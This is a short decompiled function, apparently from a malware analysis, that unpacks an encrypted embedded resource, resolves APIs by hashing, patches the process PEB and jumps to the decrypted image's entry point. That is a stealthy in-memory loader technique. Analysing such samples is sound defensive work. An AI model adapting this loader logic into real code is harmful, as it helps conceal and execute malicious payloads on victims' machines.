 {
char *v1; // [esp+0h] [ebp-2Ch]
int v2; // [esp+4h] [ebp-28h]
struct _PEB *v3; // [esp+8h] [ebp-24h]
_BYTE *v4; // [esp+Ch] [ebp-20h]
void *v5; // [esp+10h] [ebp-1Ch]
_BYTE *Block; // [esp+14h] [ebp-18h]
char *v7; // [esp+18h] [ebp-14h]
size_t i; // [esp+1Ch] [ebp-10h]
size_t Size; // [esp+20h] [ebp-Ch] BYREF
unsigned int a4; // [esp+24h] [ebp-8h] BYREF
Size = 0;
a4 = 0;
v4 = sub_401110(47574, (int *)&Size);
v5 = sub_401110(37252, (int *)&a4);
if ( v4 && Size && v5 && a4 )
{
Size >>= 1;
Block = malloc(Size);
for ( i = 0; i < Size; ++i )
Block[i] = v4[2 * i];
DB_Decryption((int)Block, Size, (int)v5, a4);
v7 = DB_APIHashing(Block);
v3 = NtCurrentPeb();
v3->Mutant = v7;
v2 = *((_DWORD *)v3->ImageBaseAddress + 5);
*(_DWORD *)(v2 + 16) = v7;
v1 = &v7[*(_DWORD *)&v7[*((_DWORD *)v7 + 15) + 40]];
((void (__cdecl *)(char *, int, struct _PEB *))v1)(v1, v2, v3);
sub_406940(Block);
sub_406940(v5);
}
return sub_406940(v4);
}